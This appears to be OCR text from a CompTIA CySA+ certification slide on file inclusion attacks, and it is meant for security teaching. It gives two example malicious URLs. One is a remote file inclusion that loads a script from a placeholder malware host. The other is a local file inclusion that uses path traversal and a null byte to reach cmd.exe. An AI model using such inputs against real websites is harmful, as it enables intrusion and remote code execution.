 File Inclusion
• Upload external files into a website
• Remote File Inclusion
page.php?some_input=http://www.malware.com/malware.php
• Local File Inclusion
webpage.php?font=../../Windows/system32/cmd.exe%00
CompTIA CySA+
Mitigating Specific Attack Types
CERTIFY
BREAKFAST